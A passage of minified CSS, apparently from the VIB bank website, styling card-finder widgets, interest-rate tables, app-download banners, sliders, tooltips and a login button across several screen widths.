26px}.vib-v2-header-find-card-direction a{font-weight:400;font-style:normal;font-size:16px;color:#000;line-height:14px}.vib-v2-header-find-card-direction a i{width:18px;height:18px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{height:auto!important}.vib-v2-section-mortgage-without h3{font-size:26px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:100%;border-top-left-radius:5px;border-top-right-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:100%;padding:10px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:15px;color:#1b1b1b;text-align:left;line-height:25px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}.vib-v2-box-banca-content h3{font-size:20px;padding-bottom:0}.vib-v2-box-banca-content h5{font-size:14px}.vib-v2-body-box-banca{margin-top:20px}.vib-v2-body-box-banca .box-card-row3{margin-left:0;float:none;margin-bottom:10px;position:absolute;right:0;top:0;left:auto;text-align:left;border-top:0;margin-right:0;padding:0 0 0 20px}}@media only screen and (min-width:520px) and (max-width:767px){.vib-v2-text-banner-top{padding:0!important}.vib-v2-text-banner-top .vib-v2-fz-title-banner{margin-bottom:20px}.vib-v2-text-banner-top .vib-v2-fz-title-product p{line-height:normal}.vib-v2-banner-debit{height:360px;background-size:cover;background-position:850px}.vib-v2-banner-debit .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .swiper-slide .swiper-bg{display:none!important}.vib-v2-banner-debit .vib-v2-wrapper_new,.vib-v2-section-banner-home .swiper-slide .vib-v2-wrapper_new{position:relative;height:100%}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{text-align:left;width:60%;top:50%!important;transform:translateY(-50%);position:relative}.vib-v2-section-banner-home .swiper-slide{height:360px!important;background-size:cover;background-position:830px}.vib-v2-section-banner-home .swiper-slide .vib-v2-wrapper_new .vib-v2-text-banner{text-align:left;width:65%;top:50%!important;transform:translateY(-50%);position:relative}}@media only screen and (max-width:425px){.vib-v2-box-brand-car h4{font-size:9px!important}.vib-v2-box-brand-car{padding:8px 5px!important}.vib-v2-img-footer-compare{width:40px;height:26px;margin:10px auto auto;background-repeat:no-repeat}.vib-v2-content-loan-upl-detail{margin-top:0!important}.vib-v2-content-detail-card .vib-left-content-detail .vib-v2-img-card-detail{margin-bottom:15px}.btn-dk-banca a.vib-v2-btn-dk01{max-width:100%!important}.vib-v2-deposit-linh-hoat.disabled:after{height:105%!important}.vib-v2-compare-saving h2{font-size:24px}.vib-v2-compare-saving .vib-v2-header-compare-card{margin-top:20px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:20px;padding:0 10px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3{margin:10px 0 15px;font-size:16px;display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;border-left:none!important;border-right:1px solid #c9c9c9;padding:0 10px}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 10px!important}.vib-v2-compare-saving .vib-v2-img-compare-card{margin-bottom:0!important;padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:100%;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.ui-datepicker{width:calc(100% - 49px);padding:10px!important}}@media only screen and (max-width:325px){.vib-v2-img_box_card_no_thing{width:100%!important}div.ui-datepicker{width:calc(100vw - 40px)!important;margin-left:-20px!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a{font-size:13px}.vib-v2-img-compare-card .img_card_effect{max-width:100%!important}.vib-v2-img-compare-card .img_card_effect .img-card1{height:76px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-20px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-20px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{left:-18px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:85px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{font-size:14px}}@media only screen and (min-width:326px) and (max-width:424px){.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{line-height:normal;margin-top:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a{font-size:13px}.vib-v2-img-compare-card .img_card_effect{max-width:100%!important}.vib-v2-img-compare-card .img_card_effect .img-card1{height:88px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-15px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-15px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{left:-5px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper::after{content:"";clear:both;display:block}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:95px;height:auto;padding-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{font-size:14px}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:50px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-item div,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3)}.vib-v2-find-card-content,.vib-v2-header-find-card{background:#f5f5f7!important}.vib-v2-table-interest-rate.tab-fix-top .vib-v2-header-table-interst-rate{transition:.5s;position:fixed;top:60px;width:100%;z-index:99;background:#fff;box-shadow:rgba(134,134,134,.2) 0 7px 10px;border-top:4px solid #1b1b1b;border-bottom:2px solid #fff}.vib-v2-box-mobile-fix-footer,.vib-v2-call-to-action-fix-top,.vib-v2-card-fix-top{border-top:1px solid #e4e4e4}.vib-v2-table-interest-rate .vib-v2-body-table-interest-rate .vib-v2-wrapper_new.table-fix-top{transition:.5s}.vib-v2-table-interest-rate .vib-v2-body-table-interest-rate .vib-v2-wrapper_new.table-fix-top .vib-v2-header-box-table-expression{position:fixed;z-index:99;top:0;transition:.2s ease-in}.vib-v2-box-related-card .bx-wrapper,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{margin:0}.vib-v2-deposit-linh-hoat.disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.5}a.disabled{pointer-events:none;cursor:default;opacity:.5}.ui-datepicker{margin-left:-21px;border-radius:5px}.vib-v2-blue-link{color:var(--bg-color-mono-1);font-weight:650}#otp-btn-submit.yellow-btn,.btn-arrow-up-down{font-weight:600!important}.vib-v2-img-world-box{height:200px}.vib-v2-img-world-box img{height:200px;width:100%}.wpthemeFrame.active,body.active{position:relative;height:100vh;overflow:hidden}.vib-v2-fix-top-ele-up{top:-1px}.vib-v2-fix-top-ele-down{top:55px}.vib-v2-section-header_new02{z-index:999}.dropdown-backdrop{display:none!important}.table-fix-top .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{width:35%}.table-fix-top .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{width:65%}.modal-content::-webkit-scrollbar{display:none}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .card-info-text,.vib-v2-header-slider-clone.scrolled .vib-v2-box-compare-content .vib-v2-footer-compare .vib-v2-img-footer-compare,.vib-v2-header-slider-clone.scrolled .vib-v2-box-compare-content .vib-v2-footer-compare .vib-v2-link-footer-compare{margin-top:10px}input[type=number],input[type=tel],input[type=text]{-webkit-appearance:none}.count-down-fix-bottom-wrapper{position:fixed;bottom:0;width:100vw;text-align:center;z-index:99}.count-down-fix-bottom-wrapper .count-down-fix-bottom{padding:15px 20px;background:#fff;border-radius:5px 5px 0 0;border-bottom:6px solid #fdb913;margin:0 auto;box-shadow:rgba(134,134,134,.2) 0 0 15px 8px;width:520px}.count-down-fix-bottom-wrapper .count-down-fix-bottom p,.count-down-fix-bottom-wrapper .count-down-fix-bottom span{display:inline-block;vertical-align:middle}.count-down-fix-bottom-wrapper .count-down-fix-bottom p{margin:0 10px;font-size:16px}.count-down-fix-bottom-wrapper .count-down-fix-bottom .count-down-fix-bottom-close-btn{background:url(/static/theme/vs2018/images/close_icon.svg) no-repeat;width:17px;height:17px;margin-left:30px;cursor:pointer}.count-down-fix-bottom-wrapper .count-down-fix-bottom .timeTo div{width:24px;line-height:34px}.no-radius{border-radius:0!important}.vib-v2-box-digital-sms-syntax-table{border-collapse:separate}.vib-v2-hotline,.vib-v2-hotline span{color:#fff!important;-webkit-text-fill-color:#fff!important;-webkit-opacity:1}.vib-v2-ico_logoVIB{background-size:contain!important}.vib-v2-section-form-suggest .vib-v2-txt-box-banner-thank{height:166px;top:auto;bottom:0;display:flex;vertical-align:middle;align-items:center;flex-direction:column;justify-content:center}#collapsePromotion.promotion-section-view-collapse::after,.btn-arrow-up-down::after{width:24px;height:24px;position:absolute;content:"";background:var(--icon-Angle_right_black) center center no-repeat}.btn-arrow-up-down{position:relative;font-size:16px;border:0;line-height:24px;background:0 0}.btn-arrow-up-down::after{background-size:20px;margin-left:5px;transform:rotate(-90deg) translateY(-50%);top:50%}#collapsePromotion.promotion-section-view-collapse{position:relative;font-weight:600!important;font-size:16px;line-height:24px;display:inline-block;margin-top:20px}#collapsePromotion.promotion-section-view-collapse::after{background-size:20px;top:1px;margin-left:0;transform:rotate(-90deg)}#collapsePromotion.promotion-section-view-collapse:hover::after{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media (max-width:1146px) and (min-width:1000px){.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:first-child{width:150px!important}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(2){width:190px!important}.vib-v2-content-loan-upl-detail .vib-v2-colum-table-deposit{padding-right:10px!important;white-space:normal!important}.box_menu_footer{margin-left:0!important;margin-right:auto!important}.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:100px!important}.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content{padding-bottom:10px!important}.vib-v2-slider-leader-detail .vib-v2-name-leader,.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p{padding-right:38px;text-align:center;padding-top:30px}.vib-v2-slider-leader-detail .vib-v2-other-detail-leader{margin-top:0}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}.vib-v2-box-sign-award-asset-asian-right{width:calc(100% - 225px)}}@media (max-width:770px) and (min-width:760px){.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:105px!important}.vib-v2-txt-manager{margin-top:10px}.vib-v2-txt-manager .vib-v2-name-leader,.vib-v2-txt-manager .vib-v2-position-leader{padding-right:40px;text-align:center}.vib-v2-manager-leader,.vib-v2-txt-manager{padding-bottom:35px;text-align:center}.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p,.vib-v2-txt-manager .vib-v2-other-detail-leader p,.vib-v2-txt-manager a{padding-right:38px;text-align:center}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}}@media (max-width:414px){.vib-v2-txt-manager{margin-top:10px}.vib-v2-slider-leader-detail .vib-v2-name-leader,.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p,.vib-v2-txt-manager .vib-v2-other-detail-leader p,.vib-v2-txt-manager a{text-align:center}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}}@media (min-width:1000px){.vib-v2-line-table-promotion-detail{display:flex}.vib-v2-line-table-promotion-detail .vib-v2-table-column-right .map-main{height:100%!important}.btn-detail-top button .blue.txt-underline-hover:hover,.btn-detail-top button:hover .blue.txt-underline-hover,button:hover .blue.txt-underline-hover,button:hover .icon.icon-arrow-blue{color:var(--color-dard-orange)}.btn-detail-top button:hover .icon.icon-arrow-blue,button:hover .icon.icon-arrow-blue,button:hover .icon.icon-note{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item a.vib-v2-search-list-data-wrapper-item-title:hover{cursor:pointer}}@media (max-width:1146px){.vib-v2-list-leader{display:flex;flex-wrap:wrap}.vib-v2-position-leader{height:auto}}.vib-v2-box-related-card{background:#e4e4e4;padding:30px;border-left:1px solid #d7d7d7;width:65%;height:485px;float:right;min-height:400px;opacity:0;position:relative}#download-myvib2,.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms.btn.btn_m_light::after,.footer-download .fixed-btn-download .part-ad-inner,.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager span{display:none}.footer-download .page-banner-footer-detail{max-width:1100px;margin:0 auto;background:linear-gradient(90deg,#0070d7 0,#00417d 100%);box-shadow:0 1px 5px rgba(188,188,188,.25);color:#fff;padding:25px 20px 0}.footer-download .part-ad .part-ad-inner h3{font-size:var(--font-large-title-size);line-height:var(--font-large-title-height);font-weight:var(--font-large-title-weight);margin:0 0 5px}.footer-download .part-ad .part-ad-inner h3+p{font-weight:var(--font-large-title-weight);font-size:var(--font-body-bold-size);line-height:22px;margin:0 auto 20px}.footer-download .part-ad .part-ad-inner .qa-info{font-weight:var(--font-body-medium-weight);font-size:var(--font-body-bold-size);line-height:22px;background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.6);border-radius:3px;padding:8px 12px;display:none}.footer-download .part-ad .part-ad-inner .qa-info .col{padding-left:1px}#fixed-btn-download2,.footer-download .fixed-btn-download{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);z-index:1}#fixed-btn-download2{opacity:0;transition:.5s}.footer-download .part-ad .part-ad-inner .col_pic{text-align:center;margin-top:30px}.footer-download .part-ad .part-ad-inner .col_pic img{max-width:100%;width:200px}.footer-download .part-ad-inner .qa-info .scan-qa{position:relative;overflow:hidden}.footer-download .part-ad-inner .qa-info .scan-qa .scan-animation{width:100%;height:10px;position:absolute;animation-name:scanQr;animation-duration:4s;animation-iteration-count:infinite}@keyframes scanQr{from{background:linear-gradient(0deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:0}50%{background:linear-gradient(0deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:95%}51%{background:linear-gradient(180deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:95%}100%{background:linear-gradient(180deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:0}}@keyframes scaleRL{0%{transform:scale(0)}100%{transform:scale(1)}}@media only screen and (min-width:768px){.footer-download{padding-top:60px}.footer-download .part-ad .part-ad-inner,.footer-download .part-ad .part-ad-inner .col_pic{min-height:244px}.footer-download .page-banner-footer-detail{padding:0 40px}.footer-download .part-ad .part-ad-inner .txt-conts-ad{text-align:left;padding-left:calc(10% - 15px)}.footer-download .part-ad .part-ad-inner h3{font-size:36px;line-height:44px;font-weight:700}.footer-download .part-ad .part-ad-inner h3+p{line-height:24px;max-width:100%}.footer-download .part-ad .part-ad-inner .col_pic{margin-top:0;height:100%}.footer-download .part-ad .part-ad-inner .col_pic img{max-width:100%;width:239px;position:absolute;right:10%;bottom:0}#fixed-btn-download2,.footer-download .fixed-btn-download{bottom:30px;left:auto;transform:translateX(0);right:20px}.footer-download .fixed-btn-download .part-ad-inner{display:flex;background:#fff;box-shadow:0 20px 60px rgba(0,0,0,.1),0 -3.8px 10px rgba(0,0,0,.055);border-radius:10px;position:absolute;bottom:-1px;z-index:1;padding-left:20px;width:416px;right:13px;font-size:16px;opacity:0;transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(.5) translateZ(0)}.footer-download .fixed-btn-download .part-ad-inner h3{font-size:var(--font-title-2-size);line-height:38px;font-weight:var(--font-title-2-weight);margin-bottom:8px}.footer-download .part-ad .part-ad-inner .qa-info{display:block;width:231px}.footer-download .part-ad .part-ad-inner .txt-for-device{display:none}.footer-download .fixed-btn-download .part-ad-inner .txt-conts-ad{padding-top:16px;padding-bottom:16px}.footer-download .fixed-btn-download .part-ad-inner .qa-info .col{padding-left:1px}.footer-download .fixed-btn-download .part-ad-inner .col_pic{min-height:158px}.footer-download .fixed-btn-download .part-ad-inner .col_pic img{width:120px;position:absolute;bottom:0}.footer-download .fixed-btn-download .part-ad-inner .col_close{width:30px;height:100%;display:none}.footer-download .close-minus{width:30px;height:30px;background:var(--bg-color-mono-9);border-radius:50%;position:absolute;border:0;top:8px;right:8px}#fixed-btn-download .close-minus{visibility:hidden}.footer-download .close-minus::after{content:"";width:9px;height:1px;background:var(--bg-color-mono-1);position:absolute;top:50%;left:10.5px;transform:translateY(-50%)}.footer-download .fixed-btn-download:hover .part-ad-inner{transform-origin:right 100%;transform:scale(1) translateZ(0);opacity:1}.footer-download .fixed-btn-download .vib-v2-btn-dk01{transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(1) translateZ(0);font-size:var(--font-title-3-size);padding:16px 32px}.footer-download .fixed-btn-download:hover .vib-v2-btn-dk01{transform-origin:right 100%;transform:scale(2) translateZ(0)}#fixed-btn-download2{opacity:0;transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(.5) translateZ(0);right:0}.footer-download .fixed-btn-download:hover+#fixed-btn-download2{opacity:1;transform:scale(1) translateZ(0);right:20px}.footer-download #fixed-btn-download2 .close-minus::before{content:"";width:60px;height:60px;position:absolute;top:-11px;left:-16px}.footer-download .fixed-btn-download.add-device .part-ad-inner h3{font-size:var(--font-title-3-size);line-height:24px}.footer-download .add-device .part-ad-inner{padding-left:9px}.footer-download .fixed-btn-download.add-device .part-ad-inner .txt-conts-ad{padding-top:26px}.footer-download .add-device .part-ad-inner .qa-info .scan-qa img{max-width:70px}.nav-step ul li.active::before,.vib-v2-section-form-nav-step ul li.active:before{content:"";display:block;position:absolute;bottom:0;border:none;height:3px;background:var(--bg-gradient-orange-2);width:100%}}@media only screen and (min-width:1000px){.vib-v2-box-related-card{padding-left:40px;padding-right:40px}.footer-download{padding-top:70px}.footer-download .page-banner-footer-detail{padding:0 50px}.footer-download .part-ad .part-ad-inner,.footer-download .part-ad .part-ad-inner .col_pic{min-height:260px}.footer-download .part-ad .part-ad-inner h3{font-size:var( --font-large-title-size);line-height:40px;font-weight:var(--font-large-title-weight)}.footer-download .part-ad .part-ad-inner .txt-conts-ad{padding-left:calc(25% - 15px)}.footer-download .part-ad .part-ad-inner .col_pic img{width:266px;right:25%}.footer-download .fixed-btn-download,.footer-download .fixed-btn-download:hover+#fixed-btn-download2{right:60px}#fixed-btn-download2{right:40px}}@media only screen and (max-width:990px){.vib-v2-box-related-card{padding-left:25px}.vib-v2-box-related-card-title{margin-left:-5px}.footer-download a.vib-v2-btn-dk01:hover{color:#fff}}@media screen and (min-width:768px) and (max-width:1024px){#personal-loan-borrow .vib-v2-report-tab h4 a,#personal-loan-borrow .vib-v2-toolbar-range-sllider02{width:65%}#personal-loan-borrow .vib-v2-deposit-content-small02{width:35%}.vib-v2-text-banner-top .vib-v2-fz-title-banner,.vib-v2-text-banner-top .vib-v2-title-banner{font-size:30px!important;line-height:40px!important}.footer-download .part-ad .part-ad-inner h3+p{margin-bottom:10px}}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{padding:20px 15px;overflow:hidden;text-align:center;width:205px!important;margin:auto;height:280px;background-color:#fff;border:none;border-radius:5px;-moz-box-shadow:0 0 3px rgba(0,0,0,.349019607843137);-webkit-box-shadow:0 0 3px rgba(0,0,0,.349019607843137);box-shadow:0 0 3px rgba(0,0,0,.349019607843137)}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card:hover{-moz-box-shadow:0 0 10px rgba(0,0,0,.349019607843137);-webkit-box-shadow:0 0 10px rgba(0,0,0,.349019607843137);box-shadow:0 0 10px rgba(0,0,0,.349019607843137)}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .bg-card{height:94px}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .img-card{background-size:contain;height:100%;background-repeat:no-repeat;background-position:center}.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager a{background:#999;width:11px;height:11px;border-radius:50%;border:1px solid #999}.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3;border:1px solid #0066b3}.vib-v2-box-related-card .bx-controls-direction{position:absolute;width:100%;top:50%}.vib-v2-box-related-card .bx-controls-direction .bx-next{border:solid #636363;border-width:0 2px 2px 0;display:inline-block;padding:10px;margin-bottom:4px;-webkit-transform:rotate(-45deg);float:right;margin-right:-20px}.vib-v2-box-related-card .bx-controls-direction .bx-prev{border:solid #636363;border-width:0 2px 2px 0;display:inline-block;padding:10px;margin-bottom:4px;-webkit-transform:rotate(135deg);float:left;margin-left:-10px}.vib-v2-box-related-card .bx-wrapper .bx-viewport{height:300px!important;padding-top:10px}.vib-v2-box-related-card .bx-wrapper .bx-pager{position:absolute;bottom:-50px}.vib-v2-box-related-card .bx-wrapper .bx-pager .bx-pager-item{margin-left:2px;margin-right:2px}.vib-v2-box-related-card-title{margin-bottom:20px}.vib-v2-box-related-card-title span{font-size:26px;font-weight:300}.vib-v2-box-related-card-callnow{position:absolute;bottom:0;height:50px;background-color:#0066b3;width:100%;left:0;line-height:50px;padding-left:45px;font-weight:400;color:#fff;font-size:16px}.vib-v2-box-related-card-callnow a{font-weight:650;font-size:18px;color:#fc3}@media (max-width:420px){.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{width:335px!important}.vib-v2-box-related-card-callnow{padding-left:0;text-align:center}.vib-v2-section-promotion-new{padding-bottom:40px}}@media (max-width:380px){.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{width:305px!important}}@media only screen and (min-width:420px){.vib-v2-certificate-content .text-container span{padding-right:35px;position:relative;display:block;padding-left:162px}.vib-v2-certificate-content .image-container{width:122px;min-height:122px;position:absolute}}.vib-v2-box-sign-award-asset-asian-title{font-size:28px;line-height:40px}.vib-v2-box-digital-myvib-download{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;margin-bottom:0}.vib-v2-box-sign-award-asset-asian-right{max-width:945px}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt{border:none}.digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-title{font-size:28px}.digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-left img{max-width:155px}.digital-banking-detail-award{margin-bottom:40px;margin-top:40px}@media (max-width:850px) and (min-width:768px){.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-controls{top:-40px!important}.vib-v2-box-sign-award-asset-asian-right{max-width:540px}}.vib-v2-list-vehicles-car{display:flex;flex-wrap:wrap}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img img{border-radius:4px}.img-promotion-detail{height:478px;background-size:cover;background-repeat:no-repeat}.icon-info-price img{height:21px}.icon-info-price{display:block;position:absolute;top:10px;right:10px}.vib-v2-tooltip-price{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;text-align:center;position:absolute;top:42px;right:-10px;width:216px;height:43px;line-height:43px;border-radius:0 0 5px 5px;display:none}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{line-height:normal;padding:10px;width:248px;height:auto;z-index:1}@media only screen and (max-width:1030px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:301px!important}}@media only screen and (max-width:770px){.vib-v2-certificate{padding-top:0}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:234px!important}}@media only screen and (max-width:420px){.vib-v2-certificate-content .text-container{padding-top:0}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:373px!important}}@media only screen and (max-width:380px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:334px!important}.vib-v2-list-link-other a{width:100%}}.vib-v2-tooltip-price::before{content:"";position:absolute;top:-6px;right:10px;display:block;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:6px solid rgba(0,0,0,.7)}.vib-v2-content-detail-card .txt_benefit_card p br{line-height:22px}.vib-v2-button-txt-car a.link{line-height:49px}.promotion-section-view-all-bottom{line-height:24px}.promotion-section-view-all-bottom::after{background-size:20px!important;margin-left:0!important}.nav-step ul li .step-number{border:1px solid #000!important;color:#000}.content-bottom .yellow-btn{color:#fff!important}#tab-id-01 .vib-v2-login-box-ib #btnLogin{font-size:var(--font-body-medium-size);color:#fff;font-weight:var(--font-body-semibold-weight);border-radius:5px;display:inline-block;background:var(--bg-gradient-orange-2);text-align:center;transition:.5s;margin:0 auto;padding:12px 32px;line-height:24px;text-decoration:none;border:none;position:relative;z-index:1}#tab-id-01 .vib-v2-login-box-ib #btnLogin:hover{color:var(--bg-color-mono-7);text-decoration:none;cursor:pointer}#tab-id-01 .vib-v2-login-box-ib 